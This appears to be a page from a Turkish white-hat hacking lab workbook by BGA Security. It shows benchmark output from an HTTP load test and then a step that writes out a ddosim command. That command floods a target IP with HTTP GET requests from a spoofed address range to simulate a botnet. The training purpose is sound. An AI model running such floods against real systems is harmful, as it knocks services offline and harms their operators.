 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
DocumentPath: /
DocumentLength: 0 bytes
Concurrency Level: 1
Time taken for tests: 13.149 seconds
Completerequests: 15
Failedrequests: 0
Write errors: 0
Non-2xx responses: 15
Total transferred: 3480 bytes
HTML transferred: 0 bytes
Requestsper second: 1.14 [#/sec] (mean)
Time per request: 876.619 [ms] (mean)
Time per request: 876.619 [ms] (mean,acrossallconcurrentrequests)
Transferrate: 0.26 [Kbytes/sec] received
Connection Times(ms)
min mean[+/-sd]median max
Connect: 87 390 202.0 449 709
Processing: 238 486 142.1 516 719
Waiting: 238 486 142.1 516 719
Total: 334 877 316.0 981 1315
Percentageof the requestsserved within a certain time (ms)
50% 948
66% 1049
75% 1093
80% 1145
90% 1262
95% 1315
98% 1315
99% 1315
100% 1315 (longestrequest)
4.Adım: Ddosim ile tek makinadan zombie simulasyonu yaparak farklı ip adreslerinden (78.68.45.0/24)
geliyormuşgibi hedefe (52.16.44.2) HTTP GET floodsaldırısı yapma;
root@bt:~/Desktop/ddosim-0.2# ./ddosim -d 52.16.44.2 -p 80 –k 78.68.45.0 -c 0 -w 0 -t 10 -
r HTTP_VALID -i eth0
Ek Kaynaklar:
 